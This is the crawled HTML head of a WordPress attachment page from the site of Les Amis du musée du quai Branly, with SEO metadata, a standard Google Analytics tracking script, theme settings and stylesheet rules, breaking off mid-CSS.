

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amisquaibranly.fr/programme-dactivites-janvier-mars-2020/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431/
body_size: 23069
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431 - Les Amis du musée du quai Branly – Jacques Chirac</title>
	<meta name="description" content="Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres..." />
	<link rel="canonical" href="https://www.amisquaibranly.fr/programme-dactivites-janvier-mars-2020/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431 - Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="og:description" content="Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres..." />
	<meta property="og:url" content="https://www.amisquaibranly.fr/programme-dactivites-janvier-mars-2020/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431/" />
	<meta property="og:site_name" content="Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="og:image" content="https://www.amisquaibranly.fr/programme-dactivites-janvier-mars-2020/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431" />
	<meta property="og:image:width" content="1800" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.amisquaibranly.fr/programme-dactivites-janvier-mars-2020/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431/","url":"https://www.amisquaibranly.fr/programme-dactivites-janvier-mars-2020/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431/","name":"dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431 - Les Amis du musée du quai Branly – Jacques Chirac","isPartOf":{"@id":"https://www.amisquaibranly.fr/#website"},"primaryImageOfPage":{"@id":"https://www.amisquaibranly.fr/programme-dactivites-janvier-mars-2020/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431/#primaryimage"},"image":{"@id":"https://www.amisquaibranly.fr/programme-dactivites-janvier-mars-2020/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431/#primaryimage"},"thumbnailUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2019/12/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431.jpg","datePublished":"2019-12-16T14:45:12+00:00","description":"Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres...","breadcrumb":{"@id":"https://www.amisquaibranly.fr/programme-dactivites-janvier-mars-2020/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.amisquaibranly.fr/programme-dactivites-janvier-mars-2020/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.amisquaibranly.fr/programme-dactivites-janvier-mars-2020/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431/#primaryimage","url":"https://www.amisquaibranly.fr/wp-content/uploads/2019/12/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431.jpg","contentUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2019/12/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431.jpg","width":1800,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.amisquaibranly.fr/programme-dactivites-janvier-mars-2020/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.amisquaibranly.fr/"},{"@type":"ListItem","position":2,"name":"Programme d&rsquo;activités janvier &#8211; mars 2020","item":"https://www.amisquaibranly.fr/programme-dactivites-janvier-mars-2020/"},{"@type":"ListItem","position":3,"name":"dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431"}]},{"@type":"WebSite","@id":"https://www.amisquaibranly.fr/#website","url":"https://www.amisquaibranly.fr/","name":"Les Amis du musée du quai Branly – Jacques Chirac","description":"société des Amis du musée du quai Branly – Jacques Chirac","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amisquaibranly.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux" href="https://www.amisquaibranly.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux des commentaires" href="https://www.amisquaibranly.fr/comments/feed/" />

<link rel="shortcut icon" href="https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";PHP.wp_p_id = "10936";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "fullscreen_search",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#f39313",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_show_background_video =  "true",mk_preloader_bar_color = "#f39313",mk_preloader_logo = "https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script>		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-W7XLXKGHYN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.amisquaibranly.fr\/programme-dactivites-janvier-mars-2020\/dnaf2019-alles-rdc-david-paul-carr-dpc_c2_-2431\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-W7XLXKGHYN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-W7XLXKGHYN', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://www.amisquaibranly.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 